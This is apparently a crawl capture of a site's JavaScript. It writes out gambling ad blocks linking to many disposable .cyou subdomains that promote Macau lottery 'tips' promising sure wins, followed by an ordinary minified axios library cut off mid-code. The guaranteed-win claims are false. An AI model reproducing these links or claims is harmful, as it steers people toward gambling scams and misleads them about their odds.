<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【填词爆特】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.th3dfdcam9.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【传真十码】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bl1rm60wa0.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【四尾八码】已公开！</font></a>')</script></td></tr>

</table>

</div>

`)

}

/**
 * 澳门发财图【广告赞助】
 */
function load_link4() {
    document.writeln(`
  <style>

.bes { background-color:

      border-radius:8px;

      box-shadow:0px 0px 10px 2px #1CA9C9;

      color: #FF0800;background: #ffff;

      }

</style>

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">广告赞助</font>-990013.com</div>

<table border="1" width="100%" class="ashan" style="background: url('https://vhimg1.edgozy.com/772684/nen1.gif') center repeat;background-size: 100% 100%">



<!--guanggao3-->

	

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wvec7vgz3w.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【二肖中特】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l2bxw9q89f.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【精准四码】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rddrh9jfxx.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【玄机密报】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【二尾中特】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4noqpam76a.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【一肖二码】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3itrg9lk3.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【五肖五码】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【澳门一肖】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【①头②码】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【壹肖三码】已公开！</font></a>')</script></td></tr>
	<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#9789888.com"><font class="bes">'+am_no+'期:澳门发财图【公式一码】已公开！</font></a>')</script></td></tr>

</table>

</div>

`)
}

/**
 * top_ny.js
 */

function top_ny() {
  document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 25px;margin-right: 3px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l02843gm6d.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ry1mp6ojih.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s8vjqno6ny.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3rn9sho5g0.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.c9vyyz8xq4.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ld8n9f22qq.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4vej9mtop7.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mndxmu4crc.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5xtfrw1am0.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.84t31emjmb.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.su036aunb1.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5xwayr8fbx.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.71nat4rx94.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.c9z5kmj5qs.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zj4fryrduy.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vhtjgj0ahe.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.15fs6248a4.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">玄机三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xt8n3icr0i.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l2qmz2c1bk.cyou/#nytop" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>') }


--- FILE ---
content_type: application/javascript
request_url: http://m.gcxckj.com/static/javascripts/axios.min.js
body_size: 9911
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).axios={})}(this,(function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function i(e,t){return function(){return e.apply(t,arguments)}}var s,a=Object.prototype.toString,u=Object.getPrototypeOf,c=(s=Object.create(null),function(e){var t=a.call(e);return s[t]||(s[t]=t.slice(8,-1).toLowerCase())}),f=function(e){return e=e.toLowerCase(),function(t){return c(t)===e}},l=function(e){return function(r){return t(r)===e}},d=Array.isArray,h=l("undefined");var p=f("ArrayBuffer");var m=l("string"),v=l("function"),y=l("number"),b=function(e){return null!==e&&"object"===t(e)},g=function(e){if("object"!==c(e))return!1;var t=u(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},E=f("Date"),w=f("File"),O=f("Blob"),R=f("FileList"),S=f("URLSearchParams");function A(e,r){var n,o,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=i.allOwnKeys,a=void 0!==s&&s;if(null!=e)if("object"!==t(e)&&(e=[e]),d(e))for(n=0,o=e.length;n<o;n++)r.call(null,e[n],n,e);else{var u,c=a?Object.getOwnPropertyNames(e):Object.keys(e),f=c.length;for(n=0;n<f;n++)u=c[n],r.call(null,e[u],u,e)}}var j,T=(j="undefined"!=typeof Uint8Array&&u(Uint8Array),function(e){return j&&e instanceof j}),x=f("HTMLFormElement"),C=function(e){var t=Object.prototype.hasOwnProperty;return function(e,r){return t.call(e,r)}}(),N=f("RegExp"),P=function(e,t){var r=Object.getOwnPropertyDescriptors(e),n={};A(r,(function(r,o){!1!==t(r,o,e)&&(n[o]=r)})),Object.defineProperties(e,n)},_={isArray:d,isArrayBuffer:p,isBuffer:function(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&v(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:function(e){var t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||a.call(e)===t||v(e.toString)&&e.toString()===t)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&p(e.buffer)},isString:m,isNumber:y,isBoolean:function(e){return!0===e||!1===e},isObject:b,isPlainObject:g,isUndefined:h,isDate:E,isFile:w,isBlob:O,isRegExp:N,isFunction:v,isStream:function(e){return b(e)&&v(e.pipe)},isURLSearchParams:S,isTypedArray:T,isFileList:R,forEach:A,merge:function e(){for(var t={},r=function(r,n){g(t[n])&&g(r)?t[n]=e(t[n],r):g(r)?t[n]=e({},r):d(r)?t[n]=r.slice():t[n]=r},n=0,o=arguments.length;n<o;n++)arguments[n]&&A(arguments[n],r);return t},extend:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=n.allOwnKeys;return A(t,(function(t,n){r&&v(t)?e[n]=i(t,r):e[n]=t}),{allOwnKeys:o}),e},trim:function(e){return e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e},inherits:function(e,t,r,n){e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:function(e,t,r,n){var o,i,s,a={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)s=o[i],n&&!n(s,e,t)||a[s]||(t[s]=e[s],a[s]=!0);e=!1!==r&&u(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:c,kindOfTest:f,endsWith:function(e,t,r){e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;var n=e.indexOf(t,r);return-1!==n&&n===r},toArray:function(e){if(!e)return null;if(d(e))return e;var t=e.length;if(!y(t))return null;for(var r=new Array(t);t-- >0;)r[t]=e[t];return r},forEachEntry:function(e,t){for(var r,n=(e&&e[Symbol.iterator]).call(e);(r=n.next())&&!r.done;){var o=r.value;t.call(e,o[0],o[1])}},matchAll:function(e,t){for(var r,n=[];null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:x,hasOwnProperty:C,hasOwnProp:C,reduceDescriptors:P,freezeMethods:function(e){P(e,(function(t,r){var n=e[r];v(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=function(){throw Error("Can not read-only method '"+r+"'")}))}))},toObjectSet:function(e,t){var r={},n=function(e){e.forEach((function(e){r[e]=!0}))};return d(e)?n(e):n(String(e).split(t)),r},toCamelCase:function(e){return e.toLowerCase().replace(/[_-\s]([a-z\d])(\w*)/g,(function(e,t,r){return t.toUpperCase()+r}))},noop:function(){},toFiniteNumber:function(e,t){return e=+e,Number.isFinite(e)?e:t}};function B(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}_.inherits(B,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var D=B.prototype,F={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((function(e){F[e]={value:e}})),Object.defineProperties(B,F),Object.defineProperty(D,"isAxiosError",{value:!0}),B.from=function(e,t,r,n,o,i){var s=Object.create(D);return _.toFlatObject(e,s,(function(e){return e!==Error.prototype}),(function(e){return"isAxiosError"!==e})),B.call(s,e.message,t,r,n,o),s.cause=e,s.name=e.name,i&&Object.assign(s,i),s};var U="object"==("undefined"==typeof self?"undefined":t(self))?self.FormData:window.FormData;function k(e){return _.isPlainObject(e)||_.isArray(e)}function L(e){return _.endsWith(e,"[]")?e.slice(0,-2):e}function q(e,t,r){return e?e.concat(t).map((function(e,t){return e=L(e),!r&&t?"["+e+"]":e})).join(r?".":""):t}var M=_.toFlatObject(_,{},null,(function(e){return/^is[A-Z]/.test(e)}));function z(e,r,n){if(!_.isObject(e))throw new TypeError("target must be an object");r=r||new(U||FormData);var o,i=(n=_.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!_.isUndefined(t[e])}))).metaTokens,s=n.visitor||l,a=n.dots,u=n.indexes,c=(n.Blob||"undefined"!=typeof Blob&&Blob)&&((o=r)&&_.isFunction(o.append)&&"FormData"===o[Symbol.toStringTag]&&o[Symbol.iterator]);if(!_.isFunction(s))throw new TypeError("visitor must be a function");function f(e){if(null===e)return"";if(_.isDate(e))return e.toISOString();if(!c&&_.isBlob(e))throw new B("Blob is not supported. Use a Buffer instead.");return _.isArrayBuffer(e)||_.isTypedArray(e)?c&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function l(e,n,o){var s=e;if(e&&!o&&"object"===t(e))if(_.endsWith(n,"{}"))n=i?n:n.slice(0,-2),e=JSON.stringify(e);else if(_.isArray(e)&&function(e){return _.isArray(e)&&!e.some(k)}(e)||_.isFileList(e)||_.endsWith(n,"[]")&&(s=_.toArray(e)))return n=L(n),s.forEach((function(e,t){!_.isUndefined(e)&&r.append(!0===u?q([n],t,a):null===u?n:n+"[]",f(e))})),!1;return!!k(e)||(r.append(q(o,n,a),f(e)),!1)}var d=[],h=Object.assign(M,{defaultVisitor:l,convertValue:f,isVisitable:k});if(!_.isObject(e))throw new TypeError("data must be an object");return function e(t,n){if(!_.isUndefined(t)){if(-1!==d.indexOf(t))throw Error("Circular reference detected in "+n.join("."));d.push(t),_.forEach(t,(function(t,o){!0===(!_.isUndefined(t)&&s.call(r,t,_.isString(o)?o.trim():o,n,h))&&e(t,n?n.concat(o):[o])})),d.pop()}}(e),r}function I(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function J(e,t){this._pairs=[],e&&z(e,this,t)}var H=J.prototype;function V(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function W(e,t,r){if(!t)return e;var n=e.indexOf("#");-1!==n&&(e=e.slice(0,n));var o=r&&r.encode||V,i=_.isURLSearchParams(t)?t.toString():new J(t,r).toString(o);return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}H.append=function(e,t){this._pairs.push([e,t])},H.toString=function(e){var t=e?function(t){return e.call(this,t,I)}:I;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var K,X=function(){function e(){r(this,e),this.handlers=[]}return o(e,[{key:"use",value:function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){_.forEach(this.handlers,(function(t){null!==t&&e(t)}))}}]),e}(),$={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Q="undefined"!=typeof URLSearchParams?URLSearchParams:J,G=FormData,Y=("undefined"==typeof navigator||"ReactNative"!==(K=navigator.product)&&"NativeScript"!==K&&"NS"!==K)&&"undefined"!=typeof window&&"undefined"!=typeof document,Z={isBrowser:!0,classes:{URLSearchParams:Q,FormData:G,Blob:Blob},isStandardBrowserEnv:Y,protocols:["http","https","file","blob","url","data"]};function ee(e){function t(e,r,n,o){var i=e[o++],s=Number.isFinite(+i),a=o>=e.length;return i=!i&&_.isArray(n)?n.length:i,a?(_.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r,!s):(n[i]&&_.isObject(n[i])||(n[i]=[]),t(e,r,n[i],o)&&_.isArray(n[i])&&(n[i]=function(e){var t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i])),!s)}if(_.isFormData(e)&&_.isFunction(e.entries)){var r={};return _.forEachEntry(e,(function(e,n){t(function(e){return _.matchAll(/\w+|\[(\w*)]/g,e).map((function(e){return"[]"===e[0]?"":e[1]||e[0]}))}(e),n,r,0)})),r}return null}var te=Z.isStandardBrowserEnv?{write:function(e,t,r,n,o,i){var s=[];s.push(e+"="+encodeURIComponent(t)),_.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),_.isString(n)&&s.push("path="+n),_.isString(o)&&s.push("domain="+o),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function re(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var ne=Z.isStandardBrowserEnv?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){var r=_.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0};function oe(e,t,r){B.call(this,null==e?"canceled":e,B.ERR_CANCELED,t,r),this.name="CanceledError"}_.inherits(oe,B,{__CANCEL__:!0});var ie=_.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),se=Symbol("internals"),ae=Symbol("defaults");function ue(e){return e&&String(e).trim().toLowerCase()}function ce(e){return!1===e||null==e?e:String(e)}function fe(e,t,r,n){return _.isFunction(n)?n.call(this,t,r):_.isString(t)?_.isString(n)?-1!==t.indexOf(n):_.isRegExp(n)?n.test(t):void 0:void 0}function le(e,t){t=t.toLowerCase();for(var r,n=Object.keys(e),o=n.length;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}function de(e,t){e&&this.set(e),this[ae]=t||null}function he(e,t){var r=0,n=function(e,t){e=e||10;var r,n=new Array(e),o=new Array(e),i=0,s=0;return t=void 0!==t?t:1e3,function(a){var u=Date.now(),c=o[s];r||(r=u),n[i]=a,o[i]=u;for(var f=s,l=0;f!==i;)l+=n[f++],f%=e;if((i=(i+1)%e)===s&&(s=(s+1)%e),!(u-r<t)){var d=c&&u-c;return d?Math.round(1e3*l/d):void 0}}}(50,250);return function(o){var i=o.loaded,s=o.lengthComputable?o.total:void 0,a=i-r,u=n(a);r=i;var c={loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:u||void 0,estimated:u&&s&&i<=s?(s-i)/u:void 0};c[t?"download":"upload"]=!0,e(c)}}function pe(e){return new Promise((function(t,r){var n,o=e.data,i=de.from(e.headers).normalize(),s=e.responseType;function a(){e.cancelToken&&e.cancelToken.unsubscribe(n),e.signal&&e.signal.removeEventListener("abort",n)}_.isFormData(o)&&Z.isStandardBrowserEnv&&i.setContentType(!1);var u=new XMLHttpRequest;if(e.auth){var c=e.auth.username||"",f=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.set("Authorization","Basic "+btoa(c+":"+f))}var l=re(e.baseURL,e.url);function d(){if(u){var n=de.from("getAllResponseHeaders"in u&&u.getAllResponseHeaders());!function(e,t,r){var n=r.config.validateStatus;r.status&&n&&!n(r.status)?t(new B("Request failed with status code "+r.status,[B.ERR_BAD_REQUEST,B.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):e(r)}((function(e){t(e),a()}),(function(e){r(e),a()}),{data:s&&"text"!==s&&"json"!==s?u.response:u.responseText,status:u.status,statusText:u.statusText,headers:n,config:e,request:u}),u=null}}if(u.open(e.method.toUpperCase(),W(l,e.params,e.paramsSerializer),!0),u.timeout=e.timeout,"onloadend"in u?u.onloadend=d:u.onreadystatechange=function(){u&&4===u.readyState&&(0!==u.status||u.responseURL&&0===u.responseURL.indexOf("file:"))&&setTimeout(d)},u.onabort=function(){u&&(r(new B("Request aborted",B.ECONNABORTED,e,u)),u=null)},u.onerror=function(){r(new B("Network Error",B.ERR_NETWORK,e,u)),u=null},u.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||$;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),r(new B(t,n.clarifyTimeoutError?B.ETIMEDOUT:B.ECONNABORTED,e,u)),u=null},Z.isStandardBrowserEnv){var h=(e.withCredentials||ne(l))&&e.xsrfCookieName&&te.read(e.xsrfCookieName);h&&i.set(e.xsrfHeaderName,h)}void 0===o&&i.setContentType(null),"setRequestHeader"in u&&_.forEach(i.toJSON(),(function(e,t){u.setRequestHeader(t,e)})),_.isUndefined(e.withCredentials)||(u.withCredentials=!!e.withCredentials),s&&"json"!==s&&(u.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&u.addEventListener("progress",he(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&u.upload&&u.upload.addEventListener("progress",he(e.onUploadProgress)),(e.cancelToken||e.signal)&&(n=function(t){u&&(r(!t||t.type?new oe(null,e,u):t),u.abort(),u=null)},e.cancelToken&&e.cancelToken.subscribe(n),e.signal&&(e.signal.aborted?n():e.signal.addEventListener("abort",n)));var p,m=(p=/^([-+\w]{1,25})(:?\/\/|:)/.exec(l))&&p[1]||"";m&&-1===Z.protocols.indexOf(m)?r(new B("Unsupported protocol "+m+":",B.ERR_BAD_REQUEST,e)):u.send(o||null)}))}Object.assign(de.prototype,{set:function(e,t,r){var n=this;function o(e,t,r){var o=ue(t);if(!o)throw new Error("header name must be a non-empty string");var i=le(n,o);(!i||!0===r||!1!==n[i]&&!1!==r)&&(e=_.isArray(e)?e.map(ce):ce(e),n[i||t]=e)}return _.isPlainObject(e)?_.forEach(e,(function(e,r){o(e,r,t)})):o(t,e,r),this},get:function(e,t){if(e=ue(e)){var r=le(this,e);if(r){var n=this[r];if(!t)return n;if(!0===t)return function(e){for(var t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;t=n.exec(e);)r[t[1]]=t[2];return r}(n);if(_.isFunction(t))return t.call(this,n,r);if(_.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}},has:function(e,t){if(e=ue(e)){var r=le(this,e);return!(!r||t&&!fe(0,this[r],r,t))}return!1},delete:function(e,t){var r=this,n=!1;function o(e){if(e=ue(e)){var o=le(r,e);!o||t&&!fe(0,r[o],o,t)||(delete r[o],n=!0)}}return _.isArray(e)?e.forEach(o):o(e),n},clear:function(){return Object.keys(this).forEach(this.delete.bind(this))},normalize:function(e){var t=this,r={};return _.forEach(this,(function(n,o){var i=le(r,o);if(i)return t[i]=ce(n),void delete t[o];var s=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(function(e,t,r){return t.toUpperCase()+r}))}(o):String(o).trim();s!==o&&delete t[o],t[s]=ce(n),r[s]=!0})),this},toJSON:function(){var e=Object.create(null);return _.forEach(Object.assign({},this[ae]||null,this),(function(t,r){null!=t&&!1!==t&&(e[r]=_.isArray(t)?t.join(", "):t)})),e}}),Object.assign(de,{from:function(e){return _.isString(e)?new this((i={},(t=e)&&t.split("\n").forEach((function(e){o=e.indexOf(":"),r=e.substring(0,o).trim().toLowerCase(),n=e.substring(o+1).trim(),!r||i[r]&&ie[r]||("set-cookie"===r?i[r]?i[r].push(n):i[r]=[n]:i[r]=i[r]?i[r]+", "+n:n)})),i)):e instanceof this?e:new this(e);var t,r,n,o,i},accessor:function(e){var t=(this[se]=this[se]={accessors:{}}).accessors,r=this.prototype;function n(e){var n=ue(e);t[n]||(!function(e,t){var r=_.toCamelCase(" "+t);["get","set","has"].forEach((function(n){Object.defineProperty(e,n+r,{value:function(e,r,o){return this[n].call(this,t,e,r,o)},configurable:!0})}))}(r,e),t[n]=!0)}return 